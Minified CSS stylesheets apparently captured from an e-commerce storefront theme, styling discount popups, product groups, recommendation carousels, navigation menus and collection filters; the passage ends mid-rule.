.view-gift:hover{text-decoration:underline}.discount-list-wrap .discount-list-box.card{width:100%}.discount-list-wrap .discount-list-box.card .list-flex{border:1px solid var(--border_color);padding:20px 12px;margin-bottom:12px;background:var(--background_color);border-radius:4px}.discount-list-wrap .discount-list-box.card .list-flex.active{background:var(--active_background_color);border-color:var(--active_border_color)}.discount-list-wrap .discount-list-box.card .list-flex.active .radio{border-color:var(--radio_color);background:var(--radio_color)}.discount-list-wrap .discount-list-box.card .list-flex.active .radio::after{opacity:1;transform:translate(-50%,-50%) scale(1)}.discount-list-wrap .list-flex{display:flex;align-items:center;justify-content:space-between}.discount-list-wrap .list-flex .desc{width:100%;text-align:left}.discount-list-wrap .list-flex .desc>span{color:var(--text_color)}.discount-list-wrap .list-flex .discount-price{flex:none;text-align:right;font-size:14px}.discount-list-wrap .list-flex .discount-price>div:first-of-type{margin-bottom:8px}.discount-list-wrap .list-flex .discount-price .pay-price{color:#232323}.discount-list-wrap .list-flex .discount-price .orig-price{margin-left:4px;color:#999;text-decoration:line-through}.discount-list-wrap .list-flex .radio{border:1px solid rgba(0,0,0,.12);border-radius:100%;width:14px;height:14px;background:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box;margin-right:8px;flex:none}.discount-list-wrap .list-flex .radio::after{content:"";display:block;width:4px;height:4px;border-radius:50%;transform:translate(-50%,-50%) scale(.2);position:absolute;left:50%;top:50%;background:#fff;opacity:0}.discount-list-wrap .np-ui-btn.np-ui-secondary-btn{background:var(--btn_background_color);color:var(--btn_text_color);border-color:var(--btn_border_color)}.discount-list-wrap .np-ui-btn.np-ui-secondary-btn .iconfont.loading{color:var(--btn_text_color)}.liquid-body .discount-list-wrap{max-width:100%}@media screen and (max-width:768px){.model-discount-popup.model-discount-shipping{width:-moz--calc(90%);width:-webkit-calc(90%);width:calc(90%);background-size:contain;padding:150px 16px 40px}.model-discount-popup.model-discount-shipping .go-to-buy{height:2.048rem;width:95%}.model-discount-popup.model-discount-save{padding:32px 16px;width:calc(100vw - 40px);display:flex;flex-direction:column;margin-top:-40px}.model-discount-popup.model-discount-save .code-container{padding:12px 0;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch}.model-discount-popup.model-discount-save .code-container::-webkit-scrollbar{display:none}.model-discount-popup.model-discount-save .code-list{width:95%}.model-discount-popup.model-discount-save .go-to-buy{height:2.048rem;width:95%}.model-discount-popup .icon-close{right:auto;color:#fff;bottom:-40px;top:auto;left:50%;transform:translateX(-50%);border-radius:100%;border:2px solid #fff;width:24px;height:24px;font-size:16px;line-height:24px;font-weight:700}.model-discount-popup .discount-popup-swiper .swiper-button-next,.model-discount-popup .discount-popup-swiper .swiper-button-prev{display:none}.model-discount-tips-bottom{font-size:.5973rem;padding:0 .5rem;box-sizing:border-box}.model-discount-tips-bottom a{font-size:.5973rem}.discount-tag .more-wrap{line-height:26px;vertical-align:middle}.discount-tag .more-wrap .more{display:none}.discount-tag .more-wrap .mob-iconfont{display:block;font-size:24px;margin-left:10px}.discount-tag .coupons-item-list{height:128px;overflow:auto}.discount-tag .coupons-box{position:fixed;left:0;right:0;top:auto;bottom:0;width:calc(100% - 24px);height:auto;max-height:350px;z-index:101;-webkit-animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both;animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both}.discount-tag .coupons-box .coupons-title{font-size:20px;font-weight:500;color:#000;line-height:28px;margin-bottom:24px}.discount-tag .coupons-box .coupons-title .iconfont{font-size:18px}.discount-tag .coupons-box .coupons-item{font-size:16px;margin-bottom:16px}.discount-tag .coupons-box .coupons-item .iconfont{font-size:14px;margin-right:13px}}@-webkit-keyframes slide-top{0%{-webkit-transform:translateY(290px);transform:translateY(290px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-top{0%{-webkit-transform:translateY(290px);transform:translateY(290px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}
.products-tisp{padding:0 8px;margin-bottom:12px;color:#f5222d;display:inline-block;background-color:#fff2f1;border:1px solid #ffccc6;font-size:12px;z-index:2;line-height:16px;position:relative}.product-groups{text-align:left;padding-bottom:1rem}.product-groups.upward .product-groups-info .product-groups-total{margin-left:0;width:100%}.product-groups h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400}.product-groups .product-groups-info .J-ProductGroupsImg{display:none}.product-groups .product-groups-info .J-ProductGroupsImg.active{display:block}.product-groups .product-groups-info .product-groups-link{float:left;height:100px;padding:0 8px;font-size:18px;display:flex;align-items:center}.product-groups .product-groups-info .product-groups-img{width:100px;height:100px;margin-bottom:15px;overflow:hidden;display:flex;background:#f2f2f2;float:left}.product-groups .product-groups-info .product-groups-img>div{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-groups .product-groups-info .product-groups-img>div img{width:auto;max-width:100%;max-height:100%;display:inline-block}.product-groups .product-groups-info .product-groups-total{float:left;margin-left:40px}.product-groups .product-groups-info .product-groups-total .price{margin:10px 0;display:block;padding-left:0}.product-groups .product-groups-info .product-groups-total .price .pay-price{font-size:18px}.product-groups .product-groups-info .product-groups-total .product-groups-tips{background:#fff1f0;border:1px solid #ffa39e;padding:.35rem 0;text-align:center;margin-bottom:10px;width:340px;display:none}.product-groups .product-groups-info .price,.product-groups .product-groups-info .product-groups-title{display:inline;margin-right:10px}.product-groups .product-groups-info .product-groups-type{height:24px;border:1px solid rgba(0,0,0,.15);padding:0 5px;appearance:none;-moz-appearance:none;-webkit-appearance:none;color:#333;background-size:12px;background-position:95%;min-width:110px;max-width:240px;padding-right:25px}.product-groups .product-groups-info .product-groups-type.select-hide{width:0;padding:0;border:none;min-width:0;height:0;margin:0;overflow:hidden}.product-groups .product-groups-info ul{padding-top:20px}.product-groups .product-groups-info ul li{position:relative;margin:0 auto;opacity:.5;margin-bottom:8px}.product-groups .product-groups-info ul li .price{margin:0}.product-groups .product-groups-info ul li:first-child .product-groups-title{font-weight:700}.product-groups .product-groups-info ul li.checked{opacity:1}.product-groups .product-groups-info .np-ui-checkbox{vertical-align:middle}.product-groups .product-groups-info .product-groups-title{padding:0 8px;margin:0;line-height:24px;font-size:14px}.product-groups .product-groups-info .product-groups-title a{font-size:14px}.product-groups .product-groups-info .product-groups-title a:hover{text-decoration:underline}.product-groups .np-ui-btn.np-ui-main-btn{min-width:340px;width:auto}@media screen and (max-width:768px){.product-groups{padding:0 .75rem 2rem;box-sizing:border-box}.product-groups h3.title{font-size:.853rem}.product-groups .product-groups-info .price{padding-left:.25rem}.product-groups .product-groups-info .product-groups-total{width:100%;margin-left:0}.product-groups .product-groups-info .product-groups-total .np-ui-btn.np-ui-main-btn{width:100%;min-width:100%}.product-groups .product-groups-info .product-groups-total .product-groups-tips{padding:.5rem;width:auto;min-width:auto}.product-groups .product-groups-info .product-groups-type{height:1.024rem;width:auto;min-width:110px;max-width:220px;margin:.25rem auto;padding-right:1rem}.product-groups .product-groups-info .product-groups-title{padding:0;padding-left:.25rem;padding-top:.5rem;line-height:.853rem;font-size:.5973rem}.product-groups .product-groups-info .product-groups-title a{font-size:.5973rem}.product-groups .product-groups-info .product-groups-img{width:calc((100vw - 118px)/ 3);height:calc((100vw - 118px)/ 3)}.product-groups .product-groups-info .product-groups-link{height:calc((100vw - 118px)/ 3)}}
.model-recommend{position:relative;padding-bottom:80px}.model-recommend h3,.model-recommend p{margin:0}.model-recommend.main h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.model-recommend.main h3.title>span{padding:0;font-weight:400}.model-recommend.main h3.title em{font-size:14px;cursor:pointer;text-decoration:underline}.model-recommend .model-recommend-container{width:100%;position:relative}.model-recommend ul li{width:100%;box-sizing:border-box;text-align:center;display:flex;flex-direction:column;padding:8px}.model-recommend ul li .attribute,.model-recommend ul li .grid-picture,.model-recommend ul li .np-ui-btn,.model-recommend ul li .price,.model-recommend ul li .star,.model-recommend ul li .title{margin:0 auto;margin-bottom:8px}.model-recommend ul li .grid-picture{width:100%;position:relative;display:flex;justify-content:center;box-sizing:border-box;height:200px;align-items:center}.model-recommend ul li .grid-picture a{display:flex;height:100%;width:100%;justify-content:center;align-items:center}.model-recommend ul li .grid-picture img{max-width:100%;max-height:100%;display:block;margin:0 auto}.model-recommend ul li .grid-picture .sale-tag{position:absolute;right:0;top:0;padding:6px 12px;font-size:12px;line-height:14px;text-align:center;z-index:1;color:var(--sale-tag-text-color);background:var(--sale-tag-background-color)}.model-recommend ul li .title{overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box;-webkit-line-clamp:2;line-height:16px;height:32px}.model-recommend ul li .title a{font-size:16px}.model-recommend ul li .title.ellipsis{-webkit-line-clamp:1;height:16px}.model-recommend ul li .attribute{position:relative;width:100%;color:var(--heading-color)}.model-recommend ul li .attribute.select-hide>select{width:0;padding:0;border:none;min-width:0;margin:0;overflow:hidden}.model-recommend ul li .attribute.select-hide::after{display:none}.model-recommend ul li .attribute>select{width:100%;height:24px;border:1px solid #dfdfdf;padding:0 25px 0 10px;box-sizing:border-box;z-index:1;position:relative;color:var(--heading-color)}.model-recommend ul li .attribute::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:5px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none}.model-recommend ul li .price{padding:0}.model-recommend ul li .price .orig-price{display:inline-block}.model-recommend ul li .np-ui-btn{padding:0;width:100%;font-size:14px;height:36px}.model-recommend ul li .np-ui-btn.font12{font-size:12px}.model-recommend .swiper-button-next,.model-recommend .swiper-button-prev{width:20px;height:32px;background:#f2f2f2;font-size:14px;line-height:32px;text-align:center;color:#666;top:116px;z-index:8}.model-recommend .swiper-button-next.swiper-button-disabled,.model-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.model-recommend .swiper-button-prev{left:0}.model-recommend .swiper-button-next{right:0}@media screen and (max-width:768px){.model-recommend{padding:0 .75rem 2rem;box-sizing:border-box}.model-recommend.main h3.title{margin:0;font-size:.853rem}.model-recommend ul li .grid-picture{height:130px}.model-recommend .model-recommend-container{width:100%}.model-recommend .swiper-button-next,.model-recommend .swiper-button-prev{top:75px}}
.purchase-limit-tips{margin-top:12px;color:#ff2621}.purchase-limit-pop{position:fixed;z-index:102;top:50%;left:50%;overflow:auto;opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1);transition:transform .3s linear;background:#fff;padding:36px;width:fit-content;max-width:80%;text-align:center;box-sizing:border-box}.purchase-limit-pop .purchase-limit-botton{text-align:center;margin-top:20px}.purchase-limit-pop .purchase-limit-botton span{padding:10px 36px;display:inline-flex;align-items:center;justify-content:center;color:var(--main-button-text-color);background:var(--main-button-background-color);border-radius:2px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://static.fasticshop.com/liquid/buyer/public/css/composite.comm.min.css?t=20260124185512
body_size: 22966
content:
.classify{text-align:center}.classify h3.title{margin:48px 0}.classify .grid{margin-top:var(--element-space-XL);grid-gap:16px;display:grid;grid-template-columns:repeat(3,1fr)}.classify .grid-item{position:relative;overflow:hidden;transition:transform .3s ease,filter .3s}.classify .grid-item:hover.ratio .img-wrapper{filter:brightness(.6)}.classify .grid-item.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden;background:#f1f2f3;filter:brightness(.7)}.classify .grid-item.ratio .img-wrapper a{width:100%;height:100%;bottom:0;left:0;right:0;padding:0;position:absolute}.classify .grid-item.ratio .img-wrapper a.grid-item-title{display:flex;left:50%;align-items:center;justify-content:center;padding:0 12px}.classify .grid-item.ratio .img-wrapper img{height:100%;object-fit:cover}.classify .grid-item .img-wrapper{position:relative}.classify .grid-item .grid-item-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;font-size:14px;letter-spacing:2px;color:var(--heading-color);padding:0 12px;box-sizing:border-box}.classify .grid-item .grid-item-title>span{display:inline-flex;color:#fff;font-size:20px;padding:8px 12px}.classify .grid-item img{width:100%;display:block}.classify .placeholder-svg{border:0}@media screen and (max-width:768px){.classify h3.title{margin:24px 0}.classify .grid{grid-gap:8px;grid-template-columns:repeat(2,1fr)}.classify .grid-item .grid-item-title{font-size:16px}}
body{margin:0 auto;font-size:14px;position:relative;color:var(--text-color);font-family:Roboto,Arial,Helvetica,sans-serif;line-height:1.2}body a,body h3.title{color:var(--heading-color)}body input,body select{font-family:Roboto,Arial,Helvetica,sans-serif;outline:0;color:var(--heading-color)}body input::-webkit-input-placeholder,body textarea::-webkit-input-placeholder{color:var(--placeholder-color)}body select:focus{outline:-webkit-focus-ring-color auto 1px}.placeholder-svg{display:block;fill:#f1f2f3;background-color:#f1f2f3;width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box}.np-ui-main-title{font-family:Roboto,Arial,Helvetica,sans-serif}.np-ui-subhead-title{font-family:Roboto,Arial,Helvetica,sans-serif}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;display:none}input[type=search]{-webkit-appearance:none}.price{font-size:16px;font-weight:600;margin:0}.price .orig-price,.price .pay-price{margin:0 8px 0 0}.price .pay-price{font-weight:700;color:var(--pay-price-color)}.price .orig-price{text-decoration:line-through;color:var(--orig-price-color)}.sale-tag{font-size:14px;line-height:14px;text-align:center;position:absolute;right:0;top:0;box-sizing:border-box;display:flex;padding:4px 6px;z-index:3;color:var(--sale-tag-text-color);background:var(--sale-tag-background-color);border:1px solid var(--sale-tag-border-color)}.sale-tag.square{border-radius:4px}.sale-tag.circle{border-radius:100%;width:40px;height:40px;align-items:center;justify-content:center;flex-wrap:wrap}.sale-tag.triangle{background:0 0;border:0;flex-wrap:wrap;text-align:right;justify-content:flex-end}.sale-tag.triangle .save-price{width:100%}.sale-tag.triangle::before{content:'';width:0;height:0;border-style:solid;border-width:0 60px 60px 0;border-color:transparent var(--sale-tag-background-color) transparent transparent;right:0;top:0;position:absolute;z-index:-1}.sale-tag .save-price{display:block;margin-left:4px}.product-name.none{display:none!important}.product-name.one-line{line-height:20px;max-height:20px;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.product-name.two-line{line-height:20px;max-height:40px;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.product-name a{display:block;width:100%}.content-height{height:40vh;padding-bottom:13vh;margin-bottom:-13vh;display:flex}.content-height.left{text-align:left}.content-height.center{text-align:center}.content-height.right{text-align:right}.content-layout-color{width:100%;height:100%;display:flex;align-items:center}.content-main{width:100%;max-width:1180px;padding:0 10px;margin:0 auto}.background-color.dark_gray{background:#d5d5d5}.background-color.light_gray{background:#f5f5f5}.sections{width:100%;margin:0 auto;padding:36px 16px;box-sizing:border-box;max-width:1200px}.sections .title-box{margin-bottom:var(--element-space-XL);text-align:center}.sections h3.title{font-size:24px;margin:0 auto;color:var(--heading-color)}.sections .subtitle{font-size:16px;margin:8px auto 0 auto;max-width:800px}.right-angle{border-radius:0}.round-angle{border-radius:12px}.circle{border-radius:100%}.model-button.text{color:var(--heading-color);display:inline-flex;align-items:center}.model-button.text a{color:var(--heading-color);font-size:16px}.model-button.text::after{content:"\e70b";margin-top:1px;margin-left:8px;font-family:iconfont!important;font-size:14px;font-style:normal}.model-button.button{padding:12px 32px;height:44px}.product-types-box{position:fixed;width:400px;z-index:102;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;scrollbar-width:none;-ms-overflow-style:none;max-height:600px;overflow:auto}.product-types-box::-webkit-scrollbar{display:none}.product-types-box.product-types-box--show{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1);transition:transform .3s linear}.product-types-box .recommend{background:#fff;padding:48px 24px 24px;box-sizing:border-box;display:flex;justify-content:space-between;flex-wrap:wrap}.product-types-box .recommend .recom-item{width:100%}.product-types-box .recommend .recom-item .colorPiece .colorPice-list,.product-types-box .recommend .recom-item .product-types-list{margin-left:-6px}.product-types-box .recommend .cart-success,.product-types-box .recommend .discount-tag,.product-types-box .recommend .inventory-threshold-num,.product-types-box .recommend .price,.product-types-box .recommend .products-tisp,.product-types-box .recommend .star,.product-types-box .recommend .types-item,.product-types-box .recommend h4.title{margin:0 0 20px}.product-types-box .recommend .good-quantity-tips{padding-bottom:0}.product-types-box .recommend .cart-success{width:100%;max-width:416px;text-align:center;display:none}.product-types-box .recommend .cart-success a{text-decoration:underline}.product-types-box .recommend .sale-tag{position:relative;display:inline-flex;margin-right:8px}.product-types-box .recommend .price{display:inline-flex;align-items:center}.product-types-box .recommend .price .pay-price{font-size:16px;font-weight:700}.product-types-box .recommend .price .orig-price{font-size:16px;margin-left:4px}.product-types-box .recommend .types-item{position:relative}.product-types-box .recommend .types-item.button{margin-top:15px}.product-types-box .recommend .types-item .font14{margin:0;padding:0 0 8px;font-size:14px}.product-types-box .recommend .types-item .font14>span{font-size:14px}.product-types-box .recommend .types-item .font14>span:nth-of-type(1){text-transform:capitalize}.product-types-box .recommend .types-item .font14>span:nth-of-type(2){display:none}.product-types-box .recommend img{max-width:100%;height:auto}.product-types-box .recommend .product-types-list{font-size:0}.product-types-box .recommend .product-types-item{font-style:normal;position:relative;display:inline-block;margin:0 6px 8px;line-height:20px;cursor:pointer;box-sizing:border-box;padding:5px 8px;font-size:14px}.product-types-box .recommend .product-types-select{position:relative;margin-bottom:12px;max-width:416px;display:inline-flex;width:100%}.product-types-box .recommend .product-types-select>select{height:40px;padding:0 10px;font-size:14px;width:100%;text-transform:uppercase;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none}.product-types-box .recommend .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.product-types-box .recommend .J-PaypalBtn,.product-types-box .recommend .customize-product-btn,.product-types-box .recommend .np-ui-btn{width:100%;max-width:416px;margin-bottom:4px;display:inline-block;border-radius:0}.product-types-box .recommend .view-details{color:var(--heading-color);margin-top:20px;display:block;text-align:center}.product-types-box .recommend .view-details:hover{text-decoration:underline}.product-types-box .pop-close{font-size:24px;position:absolute;top:10px;right:10px;cursor:pointer;color:var(--heading-color);font-weight:700}.product-types-box .box-title{display:grid;grid-template-columns:80px auto;grid-gap:12px 12px;margin-bottom:12px}.product-types-box .box-title .title{font-size:16px;margin:0 0 12px;display:-webkit-box;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.account-main.main{margin:0 auto}.no-find{min-height:400px}.user-defined{padding:30px;word-wrap:break-word;font-size:14px;max-width:25.5rem;margin:0 auto;position:relative}.user-defined a{font-size:14px}.user-defined h3.title{font-size:24px;font-weight:600;text-align:center}.user-defined dd,.user-defined dt,.user-defined li,.user-defined ol,.user-defined ul{list-style:inherit}.user-defined ol,.user-defined ul{padding-left:25px}.user-defined p{line-height:20px;font-size:14px}.user-defined img{display:inline-block;margin:.25rem 0;max-width:100%;box-sizing:border-box}.user-defined video{max-width:100%!important}@media screen and (max-width:768px){.sections{padding:24px 0;width:calc(100vw - 32px)}.sections .title-box{margin-bottom:12px}.sections.large,.sections.medium,.sections.small{max-width:100%;box-sizing:border-box}.sections.full-screen{width:100%}.sections.large{width:calc(100vw - 16px)}.sections.medium{width:calc(100vw - 32px)}.sections.small{width:calc(100vw - 48px)}.sections h3.title{font-size:24px}.featured-images-grid.sections{padding:12px 0}.logo-list .sections,.subscribe .sections{padding:42px 0}.featured-text.sections{padding:60px 0}.product-types-box{width:100%;left:0;top:auto;opacity:0;bottom:-100%;display:block;transition:bottom .3s ease-out;padding:0;max-height:65vh;transform:none}.product-types-box.product-types-box--show{transform:none;opacity:1;bottom:0;transition:bottom .3s ease-out}.product-types-box .recommend{padding:16px;border:0;margin-bottom:0}.product-types-box .pop-close{display:none}}#menuToggle{display:block;position:relative;z-index:1;-webkit-user-select:none;user-select:none;padding-left:10px;margin-right:5px;width:100%;height:auto;padding-top:8px}#menuToggle a{text-decoration:none;color:#232323;transition:color .3s ease;display:block}#menuToggle a:hover{color:tomato}#menuToggle input{display:block;width:40px;height:32px;position:absolute;top:0;left:0;cursor:pointer;opacity:0;z-index:2;-webkit-touch-callout:none}#menuToggle span{display:block;width:26px;height:3px;margin-bottom:4px;position:relative;background:#2e3750;border-radius:3px;z-index:1;transform-origin:4px 0;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}#menuToggle span:first-child{transform-origin:0 0}#menuToggle span:nth-last-child(2){transform-origin:0 100%}#menuToggle input:checked~span{opacity:1;transform:rotate(45deg) translate(-2px,-1px);background:#232323}#menuToggle input:checked~span:nth-last-child(3){opacity:0;transform:rotate(0) scale(.2,.2)}#menuToggle input:checked~span:nth-last-child(2){transform:rotate(-45deg) translate(0,-1px)}#menu{position:absolute;max-width:350px;width:100%;min-width:320px;padding:50px 30px 30px;background:#fff;margin:0 -32px;list-style-type:none;-webkit-font-smoothing:antialiased;transform-origin:0 0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out;top:0;left:0}#menu li{padding:5px 0;font-size:22px}#menuToggle input:checked~ul{opacity:1;visibility:visible}nav.navigation{position:relative}div.main div.main-box{width:100%;max-width:1350px;margin:0 auto;margin:80px 0 80px;flex-wrap:wrap}.fl-al-c{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fl-c{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row}.fl{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%}div.main div.country{width:auto;margin:20px;padding:0 15px;color:#6d7474;font-size:16px;text-transform:uppercase}div.main div.country img{max-width:205px;border-radius:50%}@media screen and (max-width:768px){div.main div.main-box{margin:50px 0 50px}#menu{margin:0 -10px}}@media screen and (max-width:575px){div.main div.country{margin:20px 5px}div.main div.country a img{width:120px;height:auto}div.main div.country h4{font-size:10px}}
.collection-list{max-width:1280px;padding:1rem 0 1.5rem;margin:0 auto;min-height:400px}.collection-list .collection-list-ad img{max-width:100%;width:100%;height:auto}.collection-list .featured-product-modle{width:100%;transition:all .5s;text-align:right;background:var(--white);padding:16px;box-sizing:border-box}.collection-list .featured-product-modle.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden;background:#f1f2f3}.collection-list .featured-product-modle.ratio .img-wrapper a{display:block;height:100%}.collection-list .featured-product-modle.ratio .img-wrapper a>div{bottom:0;height:100%;left:0;right:0;padding:0;position:absolute}.collection-list .featured-product-modle.ratio .img-wrapper img{height:100%;object-fit:cover}.collection-list .featured-product-modle .swiper-container{width:100%}.collection-list .featured-product-modle .swiper-container.left{text-align:left}.collection-list .featured-product-modle .swiper-container.center{text-align:center}.collection-list .featured-product-modle .swiper-container.right{text-align:right}.collection-list .featured-product-modle .swiper-slide{position:relative}.collection-list .featured-product-modle .star>span{display:none}.collection-list .img-wrapper{width:100%;position:relative;margin-bottom:12px;display:flex;align-items:center;justify-content:center}.collection-list .img-wrapper .add-to-cart{width:100%}.collection-list .img-wrapper .featured-img{opacity:1;z-index:1}.collection-list .img-wrapper .second-img{opacity:0;z-index:-1;position:absolute;top:0;height:100%;overflow:hidden}.collection-list .img-wrapper img{width:100%}.collection-list .good-info .product-name{display:-webkit-box;word-break:break-word;margin-bottom:8px}.collection-list .good-info .product-name a{color:var(--heading-color)}.collection-list .add-to-cart{width:100%;text-transform:capitalize;position:absolute;left:0;bottom:0;z-index:1;padding:13px 0;display:none}.collection-list .add-to-cart.np-ui-btn-disabled{color:var(--disabled-text-color);background-color:var(--disabled-color);border-color:var(--disabled-color);cursor:default}.collection-list-header h3.title{text-align:center;font-size:28px;margin:24px 0;font-weight:700}.collection-list-header .classified-information{margin-bottom:24px}.collection-list-wrap{display:flex;gap:20px}.collection-list-wrap .filters{flex:none;width:230px;background:var(--white);height:max-content;padding:16px;box-sizing:border-box}.collection-list-wrap .filters .filters-btn,.collection-list-wrap .filters .filters-title{display:none}.collection-list-wrap .filters .filter-list{font-size:18px;line-height:22px;margin:0 0 24px}.collection-list-wrap .filters .title{margin-bottom:12px}.collection-list-wrap .filters .items{margin-bottom:10px;font-size:16px;display:flex;align-items:center}.collection-list-wrap .filters .items .np-ui-checkbox{margin-right:8px}.collection-list-wrap .filters .items .np-ui-checkbox.np-ui-checkbox-active{border-color:var(--heading-color);background-color:var(--heading-color)}.collection-list-wrap .filters .items.item-hidden{display:none}.collection-list-wrap .filters .items.item--show{display:flex}.collection-list-wrap .filters .items:last-child{margin-bottom:0}.collection-list-wrap .filters .selector{width:100%;position:relative}.collection-list-wrap .filters .selector>select{height:36px;padding:0 12px;font-size:16px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--border-color)}.collection-list-wrap .filters .selector::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.collection-list-wrap .filters .select-tag{margin-bottom:24px}.collection-list-wrap .filters .select-tag .tag-item{display:block;margin-top:8px}.collection-list-wrap .filters .filter-item-selected{font-size:18px}.collection-list-wrap .filters .item-checkbox{width:12px;height:12px;display:inline-block;position:relative;cursor:pointer;margin-right:4px}.collection-list-wrap .filters .item-checkbox::after,.collection-list-wrap .filters .item-checkbox::before{position:absolute;content:"";left:50%;top:50%;transform:translate(-50%,-50%)}.collection-list-wrap .filters .item-checkbox::after{border:1px solid var(--border-color);opacity:.5;width:100%;height:100%}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox{background-color:var(--white)}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox::before{width:8px;height:8px;background:var(--heading-color)}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox:hover::before{width:unset;height:unset;color:var(--heading-color);content:'×';font-weight:700;background:unset}.collection-list-wrap .no-data{width:100%;text-align:center}.collection-list-wrap .no-data span{display:block;font-size:18px;margin-bottom:24px}.collection-list-wrap .product-sort{position:relative;background:var(--white);border:1px solid var(--border-color);box-sizing:border-box;border-radius:2px;display:inline-flex;padding:5px 30px 5px 8px;margin-bottom:24px}.collection-list-wrap .product-sort::after{clear:both;content:''}.collection-list-wrap .sort-name{margin-right:8px}.collection-list-wrap .sort-select{background:0 0}.collection-list-wrap .sort-select>select{font-size:14px;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0;padding-bottom:0;opacity:0;-webkit-appearance:none}.collection-list-wrap .sort-select>label{z-index:auto;display:flex;align-items:center;padding-top:0;padding-bottom:0;white-space:nowrap;pointer-events:none}.collection-list-wrap .sort-select::after{content:"\e6f0";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;right:8px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);pointer-events:none}.collection-list-wrap .filters-icon{display:none}@media screen and (min-width:768px){.collection-list .img-wrapper:hover .featured-img{opacity:0;z-index:-1}.collection-list .img-wrapper:hover .second-img{opacity:1;z-index:1}.collection-list .img-wrapper.single-img:hover .featured-img{opacity:1;z-index:1}.collection-list .grid-pc-2,.collection-list .grid-pc-3,.collection-list .grid-pc-4,.collection-list .grid-pc-5,.collection-list .grid-pc-6{display:grid;grid-gap:24px 16px}.collection-list .grid-pc-2 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-3 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-4 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-5 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-6 .swiper-slide:hover .img-wrapper .add-to-cart{display:block}.collection-list .grid-pc-2{grid-template-columns:repeat(2,1fr)}.collection-list .grid-pc-3{grid-template-columns:repeat(3,1fr)}.collection-list .grid-pc-4{grid-template-columns:repeat(4,1fr)}.collection-list .grid-pc-5{grid-template-columns:repeat(5,1fr)}.collection-list .grid-pc-6{grid-template-columns:repeat(6,1fr)}.collection-list .grid-list{display:grid;grid-gap:20px;grid-template-columns:1fr;text-align:left}.collection-list .grid-list .swiper-slide{display:grid;grid-template-columns:200px auto 200px;grid-gap:20px}.collection-list .grid-list .good-info .name{margin:0 0 12px}.collection-list .grid-list .good-info .name a{font-size:20px}.collection-list .grid-list .good-info .name a:hover{color:var(--heading-color)}.collection-list .grid-list .star{margin:0}.collection-list .grid-list .description{margin-top:12px}.collection-list .grid-list .add-to-cart{position:relative;display:block}.collection-list .grid-list .price{font-size:20px;margin-bottom:12px}}@media screen and (max-width:768px){.collection-list .featured-product-modle{padding:0}.collection-list .good-info .star{display:block;height:auto}.collection-list .good-info .star .score{display:block}.collection-list .add-to-cart{display:block;position:relative;margin-top:8px}.collection-list .img-wrapper .add-to-cart{display:none}.collection-list .grid-1,.collection-list .grid-2{display:grid;grid-gap:16px 8px}.collection-list .grid-2{grid-template-columns:repeat(2,1fr)}.collection-list .grid-list{display:grid;grid-gap:16px 16px;padding-bottom:24px;text-align:left}.collection-list .grid-list .swiper-slide{display:grid;grid-template-columns:120px auto;grid-gap:0 8px}.collection-list .grid-list .img-wrapper{margin-bottom:0}.collection-list .grid-list .good-info .name{margin:0 0 10px}.collection-list .grid-list .good-info .name a{font-size:14px}.collection-list .grid-list .description{display:none}.collection-list .grid-list 